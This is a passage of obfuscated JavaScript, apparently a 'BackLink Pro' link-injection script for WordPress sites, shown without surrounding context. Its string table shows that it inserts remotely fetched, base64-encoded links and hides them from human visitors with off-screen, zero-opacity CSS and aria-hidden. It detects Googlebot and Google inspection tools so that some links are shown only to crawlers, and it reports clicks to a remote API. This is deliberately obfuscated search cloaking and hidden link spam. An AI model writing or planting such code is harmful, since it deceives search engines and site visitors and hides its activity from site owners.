_0x207798;},"configurable":!![]}),console[_0x56f8e7(0x176)](_0x56f8e7(0x1c8));},0x1388);},window[_0x2414ba(0x14a)]=function(){const _0x2c6994=_0x2414ba,_0x5c2b73=document[_0x2c6994(0x1ab)](_0x2c6994(0x14f));console[_0x2c6994(0x176)](_0x2c6994(0x1b2)+_0x5c2b73[_0x2c6994(0x152)]+_0x2c6994(0x163));const _0x4d5487={"normal":0x0,"googlebot_only":0x0,"source_only":0x0};return _0x5c2b73[_0x2c6994(0x144)](_0x1c7d01=>{const _0x57744a=_0x2c6994,_0xc8366d=_0x1c7d01[_0x57744a(0x1b5)](_0x57744a(0x184))||_0x57744a(0x165);_0x4d5487[_0xc8366d]++,_0x1c7d01["style"]["opacity"]="1",_0x1c7d01[_0x57744a(0x16d)][_0x57744a(0x156)]=_0x57744a(0x1d1),_0x1c7d01[_0x57744a(0x16d)]["display"]=_0x57744a(0x169),_0x1c7d01[_0x57744a(0x16d)]["visibility"]=_0x57744a(0x196),_0x1c7d01[_0x57744a(0x16d)][_0x57744a(0x158)]=_0x57744a(0x161),_0x1c7d01[_0x57744a(0x16d)][_0x57744a(0x1ba)]=_0x57744a(0x161),_0x1c7d01["style"][_0x57744a(0x1eb)]=_0x57744a(0x161),_0x1c7d01["style"][_0x57744a(0x1e9)]=_0x57744a(0x196),_0x1c7d01["style"][_0x57744a(0x197)]=_0x57744a(0x1d6),_0x1c7d01[_0x57744a(0x16d)]["padding"]=_0x57744a(0x18c),_0x1c7d01[_0x57744a(0x16d)][_0x57744a(0x1e4)]=_0x57744a(0x1b3),console[_0x57744a(0x176)](_0x57744a(0x1d0)+_0xc8366d+"]\x20"+_0x1c7d01[_0x57744a(0x1c1)]+"\x20("+_0x1c7d01["textContent"]+")");}),console[_0x2c6994(0x176)](_0x2c6994(0x155),_0x4d5487),console[_0x2c6994(0x176)](_0x2c6994(0x1d5)),_0x5c2b73;},window[_0x2414ba(0x160)]=function(){const _0x3a61b9=_0x2414ba,_0x2f5f0b=document[_0x3a61b9(0x1ab)](_0x3a61b9(0x1d2));console[_0x3a61b9(0x176)](_0x3a61b9(0x142)+_0x2f5f0b[_0x3a61b9(0x152)]+"\x20containers"),_0x2f5f0b[_0x3a61b9(0x144)]((_0x5b360c,_0x586600)=>{const _0x217471=_0x3a61b9,_0x2ff420=_0x5b360c[_0x217471(0x1b5)](_0x217471(0x1cd)),_0x424570=_0x5b360c[_0x217471(0x1ab)]("a");console[_0x217471(0x176)](_0x217471(0x183)+(_0x586600+0x1)+"\x20("+_0x2ff420+_0x217471(0x151)+_0x424570[_0x217471(0x152)]+_0x217471(0x195)),_0x424570[_0x217471(0x144)](_0xb1cd54=>{const _0x21d821=_0x217471,_0x42e1e7=_0xb1cd54["getAttribute"](_0x21d821(0x184));console[_0x21d821(0x176)](_0x21d821(0x172)+_0x42e1e7+"]\x20"+_0xb1cd54[_0x21d821(0x1c1)]);});});};}()));function _0x285c(){const _0x3a12c7=["330849TehSeK","background","click","?domain=","none","google-structured-data-testing-tool","overflow",".header","height","ready","body","anchor","[BackLink\x20Pro]\x20Found\x20","stopPropagation","forEach","string","insertBefore",".footer","4QsVKhj","GET","antigutkhaShowAll","[BackLink\x20Pro]\x20Is\x20Googlebot:","isArray","\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#0066cc;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20text-decoration:\x20none;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin:\x200\x208px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20inline-block;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-weight:\x20normal;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transition:\x20color\x200.2s\x20ease;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20","defineProperty",".wp-sponsored-flip-wall\x20a","textContent","):\x20","length","every","article","Statistics:","position","\x20with\x20","left","sendBeacon","#sidebar","googlebot_only","cssText","application/json","rel","map","antigutkhaCheckSource","auto","mouseleave","\x20links:","footer","normal","underline","userAgent","[BackLink\x20Pro]\x20JSON\x20parse\x20error:","inline-block","\x20links\x20on\x20page:","status","then","style","[BackLink\x20Pro]\x20Failed\x20to\x20decode\x20base64\x20links:","[BackLink\x20Pro]\x20Failed\x20to\x20parse\x20links\x20JSON:","test","[BackLink\x20Pro]\x20Domain:","\x20\x20-\x20[","\x20links\x20added\x20to\x20","loading","[BackLink\x20Pro]\x20Error:","log","[BackLink\x20Pro]\x20User\x20Agent:","querySelector","div","Invalid\x20JSON\x20response","display_mode","[BackLink\x20Pro]\x20Container\x20added\x20to\x20","source_only","#004499","url","\x20(Visible:\x20","appendChild","apiUrl","Container\x20","data-display-mode","display","#header","&status=active&software=js","slice","toLowerCase","14SiRkUd","remove","2px","100975nkyENl","-\x20Googlebot\x20Only:\x20","[BackLink\x20Pro]\x20Click\x20tracked:","debug","?action=click&domain=","target","parse","sidebar","\x20links","visible","border","replace",".sidebar","createElement","cloneNode","call","addEventListener","aria-hidden","\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20text-align:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin:\x2010px\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20padding:\x205px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2014px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20line-height:\x201.5;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20","7106750FpteRh","true","[BackLink\x20Pro]\x20Debug\x20mode\x20disabled","1772187ergacD","antigutkhaDebug","retryDelay","[BackLink\x20Pro]\x20Debug\x20mode\x20enabled","header","includes","undefined","\x20Â·\x20","querySelectorAll","-\x20Source\x20Only:\x20","span","\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20text-align:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin:\x2010px\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20padding:\x205px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2014px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20line-height:\x201.5;\x0a\x20\x20\x20\x20\x20\x20\x20\x20","10BhZUpX","\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20opacity:\x200\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20position:\x20absolute\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20left:\x20-10000px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20top:\x20auto\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x201px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20height:\x201px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20overflow:\x20hidden\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20inline-block\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20","title","[BackLink\x20Pro]\x20Showing\x20all\x20","yellow","1958550AjHjXF","getAttribute","7696469fwMqyc","textDecoration","DOMContentLoaded","[BackLink\x20Pro]\x20HTML\x20container\x20added\x20to\x20","width","toString","main","[BackLink\x20Pro]\x20Testing\x20as\x20Googlebot...","filter","catch","#0066cc","href","error","preventDefault","prototype","Mozilla/5.0\x20(compatible;\x20Googlebot/2.1;\x20+http://www.google.com/bot.html)","content","56OYaQlz","[BackLink\x20Pro]\x20Bot\x20test\x20completed","mouseenter","google-inspectiontool","success","HTTP\x20error!\x20status:\x20","data-position","retryCount","containerId","-\x20[","static",".wp-sponsored-flip-wall","charCodeAt","antigutkhaTestBot","Note:\x20All\x20links\x20temporarily\x20visible\x20with\x20yellow\x20background\x20and\x20red\x20border","2px\x20solid\x20red","firstChild","sourceCode","text","readyState","#footer","921324EyNJSZ","dofollow","className","color","join","aside","setAttribute"];_0x285c=function(){return _0x3a12c7;};return _0x285c();}